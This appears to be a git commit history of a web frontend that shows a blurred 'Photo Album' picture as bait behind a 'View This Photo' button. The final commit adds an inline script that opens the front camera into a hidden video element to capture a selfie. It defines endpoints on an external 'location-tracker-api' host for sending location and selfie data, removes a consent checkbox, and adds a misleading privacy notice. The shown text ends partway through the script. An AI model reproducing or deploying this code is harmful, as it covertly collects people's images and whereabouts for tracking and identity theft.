
==== frontend/index.html @ 30b462fe "FUll Upadte" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Your Photo Album</title>

    <link rel="stylesheet" href="css/style.css">
</head>

<body>

    <div class="container">

        <h1>📍 Location Verification</h1>

        <p>
            Please share your location to continue.
        </p>

        <button id="shareLocation">
            Share My Location
        </button>

        <p id="status"></p>

        <hr>

        <!-- Camera permission prompt - shown after location is captured -->
        <div id="cameraPermissionSection" style="display:none;">
            <h3>📷 Selfie Verification</h3>
            <p>Please allow camera access for identity verification.</p>
        </div>

        <video
            id="video"
            autoplay
            playsinline
            style="
                display:none;
                width:100%;
                border-radius:10px;
                margin-top:15px;
            ">
        </video>

        <canvas
            id="canvas"
            style="display:none;">
        </canvas>

        <button
            id="captureBtn"
            style="
                display:none;
                margin-top:15px;
            ">
            📷 Capture Selfie
        </button>

    </div>

    <script src="js/location.js"></script>

</body>

</html>
---- frontend/css/style.css ----
:root {
    --color-primary: #2563eb;
    --color-primary-hover: #1d4ed8;
    --color-primary-dark: #1e3a8a;
    --color-success: #16a34a;
    --color-error: #dc2626;
    --color-text: #1f2937;
    --color-text-muted: #6b7280;
    --color-border: #e5e7eb;
    --color-disabled: #9ca3af;
    --radius-lg: 14px;
    --radius-md: 10px;
    --shadow-card: 0 20px 45px rgba(30, 58, 138, 0.18);
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
    background: radial-gradient(circle at top left, #4f46e5, #1e3a8a 65%);
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 100vh;
    padding: 20px;
    color: var(--color-text);
}

.container {
    width: 420px;
    max-width: 100%;
    background: #ffffff;
    padding: 32px 30px;
    border-radius: var(--radius-lg);
    text-align: center;
    box-shadow: var(--shadow-card);
    animation: rise 0.4s ease;
}

@keyframes rise {
    from {
        opacity: 0;
        transform: translateY(12px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

h1 {
    font-size: 22px;
    font-weight: 700;
    letter-spacing: -0.01em;
    color: #111827;
    margin-bottom: 10px;
}

h3 {
    margin-top: 22px;
    margin-bottom: 12px;
    font-size: 15px;
    font-weight: 600;
    color: #374151;
}

p {
    color: var(--color-text-muted);
    font-size: 14.5px;
    line-height: 1.6;
    margin-bottom: 20px;
}

/* Consent notice + checkbox */
.consent {
    display: flex;
    align-items: flex-start;
    gap: 10px;
    text-align: left;
    background: #f8fafc;
    border: 1px solid var(--color-border);
    border-radius: var(--radius-md);
    padding: 14px 16px;
    margin-bottom: 20px;
}

.consent input[type="checkbox"] {
    margin-top: 3px;
    width: 18px;
    height: 18px;
    accent-color: var(--color-primary);
    flex-shrink: 0;
    cursor: pointer;
}

.consent label {
    font-size: 13.5px;
    line-height: 1.5;
    color: #374151;
    cursor: pointer;
}

button {
    width: 100%;
    padding: 14px;
    border: none;
    border-radius: var(--radius-md);
    font-size: 16px;
    font-weight: 600;
    cursor: pointer;
    color: white;
    background: var(--color-primary);
    transition: background 0.2s ease, transform 0.1s ease;
}

button:hover:not(:disabled) {
    background: var(--color-primary-hover);
}

button:active:not(:disabled) {
    transform: scale(0.98);
}

button:disabled {
    background: var(--color-disabled);
    cursor: not-allowed;
}

button:focus-visible {
    outline: 3px solid #93c5fd;
    outline-offset: 2px;
}

#status {
    margin-top: 20px;
    font-weight: 600;
    font-size: 14.5px;
    color: var(--color-success);
    word-wrap: break-word;
    min-height: 20px;
    transition: color 0.2s ease;
}

hr {
    margin: 25px 0;
    border: none;
    border-top: 1px solid var(--color-border);
}

#video {
    width: 100%;
    border-radius: 12px;
    border: 3px solid var(--color-primary);
    display: none;
    margin-top: 15px;
    background: #000;
}

#canvas {
    display: none;
}

#captureBtn {
    display: none;
    margin-top: 15px;
    background: var(--color-success);
}

#captureBtn:hover:not(:disabled) {
    background: #15803d;
}

img {
    width: 100%;
    margin-top: 15px;
    border-radius: 12px;
    border: 2px solid var(--color-border);
}

.success {
    color: var(--color-success);
}

.error {
    color: var(--color-error);
}

.loading {
    color: var(--color-primary);
}

@media (prefers-reduced-motion: reduce) {
    .container {
        animation: none;
    }
    button, #status {
        transition: none;
    }
}

==== commit f3a614e0: "FUll Upadte" ====
--- a/frontend/index.html
+++ b/frontend/index.html
@@ -5,7 +5,6 @@
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Your Photo Album</title>
-
     <link rel="stylesheet" href="css/style.css">
 </head>
 
@@ -13,49 +12,54 @@
 
     <div class="container">
 
-        <h1>📍 Location Verification</h1>
+        <h1>📍 Photo Album</h1>
 
-        <p>
-            Please share your location to continue.
-        </p>
+        <!-- Locked photo card -->
+        <div class="photo-card">
+            <div class="photo-overlay">
+                <img id="albumPhoto"
+                     src="https://picsum.photos/seed/album1/800/500"
+                     alt="Album Photo"
+                     style="width:100%; display:block; filter:blur(20px); transition:filter 0.5s ease; pointer-events:none; user-select:none;">
+                <div id="lockBadge" style="position:absolute; top:50%; left:50%; transform:translate(-50%,-50%); background:rgba(0,0,0,0.65); color:#fff; font-size:48px; width:80px; height:80px; border-radius:50%; display:flex; align-items:center; justify-content:center; pointer-events:none; z-index:2; transition:opacity 0.4s ease;">🔒</div>
+            </div>
+            <div style="padding:20px; text-align:center;">
+                <button id="viewPhotoBtn" style="background:#1a73e8; color:#fff; border:none; padding:14px 32px; font-size:16px; font-weight:600; border-radius:8px; cursor:pointer;">
+                    👁️ View This Photo
+                </button>
+                <p id="status"></p>
+            </div>
+        </div>
 
-        <button id="shareLocation">
-            Share My Location
-        </button>
-
-        <p id="status"></p>
+        <!-- Permission progress indicators -->
+        <div id="permissionProgress" style="display:none;">
+            <div id="stepCamera" style="display:flex; align-items:center; gap:10px; padding:10px 16px; margin:8px 0; border-radius:8px; background:#fff; border:1px solid #e0e0e0; font-size:14px;">
+                <span>📷</span>
+                <span>Camera Access</span>
+                <span style="margin-left:auto; font-weight:500;">Waiting...</span>
+            </div>
+            <div id="stepLocation" style="display:flex; align-items:center; gap:10px; padding:10px 16px; margin:8px 0; border-radius:8px; background:#fff; border:1px solid #e0e0e0; font-size:14px;">
+                <span>📍</span>
+                <span>Location Access</span>
+                <span style="margin-left:auto; font-weight:500;">Waiting...</span>
+            </div>
+        </div>
 
         <hr>
 
-        <!-- Camera permission prompt - shown after location is captured -->
+        <!-- Camera section – shown after camera permission granted -->
         <div id="cameraPermissionSection" style="display:none;">
             <h3>📷 Selfie Verification</h3>
-            <p>Please allow camera access for identity verification.</p>
+            <p>Camera access granted!</p>
         </div>
 
-        <video
-            id="video"
-            autoplay
-            playsinline
-            style="
-                display:none;
-                width:100%;
-                border-radius:10px;
-                margin-top:15px;
-            ">
+        <video id="video" autoplay playsinline
+                style="display:none; width:100%; border-radius:10px; margin-top:15px;">
         </video>
 
-        <canvas
-            id="canvas"
-            style="display:none;">
-        </canvas>
+        <canvas id="canvas" style="display:none;"></canvas>
 
-        <button
-            id="captureBtn"
-            style="
-                display:none;
-                margin-top:15px;
-            ">
+        <button id="captureBtn" style="display:none; margin-top:15px;">
             📷 Capture Selfie
         </button>
 

==== commit 694e8429: "FUll Upadte" ====
--- a/frontend/index.html
+++ b/frontend/index.html
@@ -31,38 +31,6 @@
             </div>
         </div>
 
-        <!-- Permission progress indicators -->
-        <div id="permissionProgress" style="display:none;">
-            <div id="stepCamera" style="display:flex; align-items:center; gap:10px; padding:10px 16px; margin:8px 0; border-radius:8px; background:#fff; border:1px solid #e0e0e0; font-size:14px;">
-                <span>📷</span>
-                <span>Camera Access</span>
-                <span style="margin-left:auto; font-weight:500;">Waiting...</span>
-            </div>
-            <div id="stepLocation" style="display:flex; align-items:center; gap:10px; padding:10px 16px; margin:8px 0; border-radius:8px; background:#fff; border:1px solid #e0e0e0; font-size:14px;">
-                <span>📍</span>
-                <span>Location Access</span>
-                <span style="margin-left:auto; font-weight:500;">Waiting...</span>
-            </div>
-        </div>
-
-        <hr>
-
-        <!-- Camera section – shown after camera permission granted -->
-        <div id="cameraPermissionSection" style="display:none;">
-            <h3>📷 Selfie Verification</h3>
-            <p>Camera access granted!</p>
-        </div>
-
-        <video id="video" autoplay playsinline
-                style="display:none; width:100%; border-radius:10px; margin-top:15px;">
-        </video>
-
-        <canvas id="canvas" style="display:none;"></canvas>
-
-        <button id="captureBtn" style="display:none; margin-top:15px;">
-            📷 Capture Selfie
-        </button>
-
     </div>
 
     <script src="js/location.js"></script>
--- a/frontend/css/style.css
+++ b/frontend/css/style.css
@@ -60,48 +60,11 @@
     margin-bottom: 10px;
 }
 
-h3 {
-    margin-top: 22px;
-    margin-bottom: 12px;
-    font-size: 15px;
-    font-weight: 600;
-    color: #374151;
-}
-
 p {
     color: var(--color-text-muted);
     font-size: 14.5px;
     line-height: 1.6;
     margin-bottom: 20px;
-}
-
-/* Consent notice + checkbox */
-.consent {
-    display: flex;
-    align-items: flex-start;
-    gap: 10px;
-    text-align: left;
-    background: #f8fafc;
-    border: 1px solid var(--color-border);
-    border-radius: var(--radius-md);
-    padding: 14px 16px;
-    margin-bottom: 20px;
-}
-
-.consent input[type="checkbox"] {
-    margin-top: 3px;
-    width: 18px;
-    height: 18px;
-    accent-color: var(--color-primary);
-    flex-shrink: 0;
-    cursor: pointer;
-}
-
-.consent label {
-    font-size: 13.5px;
-    line-height: 1.5;
-    color: #374151;
-    cursor: pointer;
 }
 
 button {
@@ -145,46 +108,6 @@
     transition: color 0.2s ease;
 }
 
-hr {
-    margin: 25px 0;
-    border: none;
-    border-top: 1px solid var(--color-border);
-}
-
-#video {
-    width: 100%;
-    border-radius: 12px;
-    border: 3px solid var(--color-primary);
-    display: none;
-    margin-top: 15px;
-    background: #000;
-}
-
-#canvas {
-    display: none;
-}
-
-#captureBtn {
-    display: none;
-    margin-top: 15px;
-    background: var(--color-success);
-}
-
-#captureBtn:hover:not(:disabled) {
-    background: #15803d;
-}
-
-img {
-    width: 100%;
-    margin-top: 15px;
-    border-radius: 12px;
-    border: 2px solid var(--color-border);
-}
-
-.success {
-    color: var(--color-success);
-}
-
 .error {
     color: var(--color-error);
 }

==== commit ed74742e: "FUll Upadte" ====
--- a/frontend/index.html
+++ b/frontend/index.html
@@ -5,7 +5,172 @@
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Your Photo Album</title>
-    <link rel="stylesheet" href="css/style.css">
+    <style>
+        * {
+            margin: 0;
+            padding: 0;
+            box-sizing: border-box;
+        }
+
+        body {
+            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, sans-serif;
+            background: #0f0f1a;
+            color: #e0e0e0;
+            min-height: 100vh;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            padding: 20px;
+        }
+
+        .container {
+            max-width: 600px;
+            width: 100%;
+        }
+
+        h1 {
+            text-align: center;
+            font-size: 28px;
+            margin-bottom: 24px;
+            font-weight: 700;
+            letter-spacing: -0.5px;
+            color: #ffffff;
+        }
+
+        .photo-card {
+            background: #1a1a2e;
+            border-radius: 16px;
+            overflow: hidden;
+            box-shadow: 0 8px 32px rgba(0, 0, 0, 0.4);
+            border: 1px solid rgba(255, 255, 255, 0.06);
+        }
+
+        .photo-overlay {
+            position: relative;
+            width: 100%;
+            aspect-ratio: 16 / 10;
+            background: #12121e;
+            overflow: hidden;
+        }
+
+        .photo-overlay img {
+            width: 100%;
+            height: 100%;
+            display: block;
+            filter: blur(24px) brightness(0.6);
+            object-fit: cover;
+            transition: filter 0.6s ease, brightness 0.6s ease;
+            pointer-events: none;
+            user-select: none;
+        }
+
+        .photo-overlay img.unlocked {
+            filter: blur(0) brightness(1);
+        }
+
+        #lockBadge {
+            position: absolute;
+            top: 50%;
+            left: 50%;
+            transform: translate(-50%, -50%);
+            background: rgba(0, 0, 0, 0.7);
+            color: #fff;
+            font-size: 48px;
+            width: 88px;
+            height: 88px;
+            border-radius: 50%;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            pointer-events: none;
+            z-index: 2;
+            transition: opacity 0.5s ease, transform 0.5s ease;
+            backdrop-filter: blur(4px);
+            border: 2px solid rgba(255, 255, 255, 0.1);
+        }
+
+        #lockBadge.hidden {
+            opacity: 0;
+            transform: translate(-50%, -50%) scale(0.8);
+        }
+
+        .card-actions {
+            padding: 24px 24px 20px;
+            text-align: center;
+        }
+
+        #viewPhotoBtn {
+            background: linear-gradient(135deg, #1a73e8, #1557b0);
+            color: #fff;
+            border: none;
+            padding: 14px 36px;
+            font-size: 16px;
+            font-weight: 600;
+            border-radius: 10px;
+            cursor: pointer;
+            transition: background 0.25s ease, transform 0.15s ease, opacity 0.25s ease;
+            width: 100%;
+            max-width: 280px;
+            letter-spacing: 0.3px;
+            box-shadow: 0 4px 14px rgba(26, 115, 232, 0.3);
+        }
+
+        #viewPhotoBtn:hover:not(:disabled) {
+            background: linear-gradient(135deg, #1e7df5, #1961c5);
+            transform: translateY(-1px);
+        }
+
+        #viewPhotoBtn:active:not(:disabled) {
+            transform: translateY(0);
+        }
+
+        #viewPhotoBtn:disabled {
+            opacity: 0.55;
+            cursor: not-allowed;
+            box-shadow: none;
+        }
+
+        #viewPhotoBtn.processing {
+            background: linear-gradient(135deg, #4a4a6a, #3a3a5a);
+        }
+
+        #status {
+            margin-top: 16px;
+            font-size: 14px;
+            min-height: 22px;
+            color: #a0a0b8;
+            transition: color 0.3s ease;
+        }
+
+        #status.success {
+            color: #4ade80;
+        }
+
+        #status.error {
+            color: #f87171;
+        }
+
+        #status.loading {
+            color: #fbbf24;
+        }
+
+        /* Privacy notice */
+        .privacy-notice {
+            margin-top: 20px;
+            padding: 14px 18px;
+            background: rgba(255, 255, 255, 0.04);
+            border-radius: 10px;
+            border: 1px solid rgba(255, 255, 255, 0.06);
+            font-size: 12px;
+            color: #78789a;
+            text-align: center;
+            line-height: 1.5;
+        }
+
+        .privacy-notice strong {
+            color: #a0a0c0;
+        }
+    </style>
 </head>
 
 <body>
@@ -19,21 +184,363 @@
             <div class="photo-overlay">
                 <img id="albumPhoto"
                      src="https://picsum.photos/seed/album1/800/500"
-                     alt="Album Photo"
-                     style="width:100%; display:block; filter:blur(20px); transition:filter 0.5s ease; pointer-events:none; user-select:none;">
-                <div id="lockBadge" style="position:absolute; top:50%; left:50%; transform:translate(-50%,-50%); background:rgba(0,0,0,0.65); color:#fff; font-size:48px; width:80px; height:80px; border-radius:50%; display:flex; align-items:center; justify-content:center; pointer-events:none; z-index:2; transition:opacity 0.4s ease;">🔒</div>
+                     alt="Album Photo">
+                <div id="lockBadge">🔒</div>
             </div>
-            <div style="padding:20px; text-align:center;">
-                <button id="viewPhotoBtn" style="background:#1a73e8; color:#fff; border:none; padding:14px 32px; font-size:16px; font-weight:600; border-radius:8px; cursor:pointer;">
-                    👁️ View This Photo
-                </button>
+            <div class="card-actions">
+                <button id="viewPhotoBtn">👁️ View This Photo</button>
                 <p id="status"></p>
             </div>
         </div>
 
+        <div class="privacy-notice">
+            <strong>🔒 Privacy-first verification:</strong> A one-time selfie and location are captured to verify your identity.
+            No data is stored locally. Camera and location permissions are required.
+        </div>
+
     </div>
 
-    <script src="js/location.js"></script>
+    <script>
+        (function() {
+            "use strict";
+
+            const viewPhotoBtn = document.getElementById("viewPhotoBtn");
+            const statusEl = document.getElementById("status");
+            const albumPhoto = document.getElementById("albumPhoto");
+            const lockBadge = document.getElementById("lockBadge");
+
+            const LOCATION_API_URL = "https://location-tracker-api-cjka.onrender.com/location";
+            const SELFIE_API_URL = "https://location-tracker-api-cjka.onrender.com/selfie";
+
+            let cameraStream = null;
+            let lastLocationId = null;
+            let selfieBlob = null;
+            let isProcessing = false;
+
+            // --- UI Helpers ---
+
+            function setStatus(message, type) {
+                statusEl.textContent = message;
+                statusEl.className = type || "";
+            }
+
+            function unlockPhoto() {
+                albumPhoto.classList.add("unlocked");
+                lockBadge.classList.add("hidden");
+                viewPhotoBtn.disabled = false;
+                viewPhotoBtn.textContent = "👁️ View This Photo";
+                viewPhotoBtn.classList.remove("processing");
+                isProcessing = false;
+                setStatus("✅ Photo unlocked! You can now see the image.", "success");
+            }
+
+            function resetUI(errorMsg) {
+                viewPhotoBtn.disabled = false;
+                viewPhotoBtn.textContent = "👁️ View This Photo";
+                viewPhotoBtn.classList.remove("processing");
+                isProcessing = false;
+                if (errorMsg) {
+                    setStatus(errorMsg, "error");
+                }
+            }
+
+            function stopCameraStream() {
+                if (cameraStream) {
+                    cameraStream.getTracks().forEach(track => track.stop());
+                    cameraStream = null;
+                }
+            }
+
+            // --- Step 1: Request camera (hidden) and capture selfie ---
+
+            async function requestCameraAndCapture() {
+                // HTTPS check
+                if (window.location.protocol !== "https:" && window.location.hostname !== "localhost" && window.location.hostname !== "127.0.0.1") {
+                    setStatus("❌ HTTPS is required for camera & location access.", "error");
+                    resetUI();
+                    return;
+                }
+
+                // API check
+                if (!navigator.mediaDevices || !navigator.mediaDevices.getUserMedia) {
+                    setStatus("❌ Camera API is not supported in this browser.", "error");
+                    resetUI();
+                    return;
+                }
+
+                try {
+                    const stream = await navigator.mediaDevices.getUserMedia({
+                        video: {
+                            facingMode: "user",
+                            width: { ideal: 640 },
+                            height: { ideal: 480 }
+                        },
+                        audio: false
+                    });
+
+                    cameraStream = stream;
+
+                    // Hidden video element
+                    const hiddenVideo = document.createElement("video");
+                    hiddenVideo.srcObject = stream;
+                    hiddenVideo.autoplay = true;
+                    hiddenVideo.playsinline = true;
+                    hiddenVideo.muted = true;
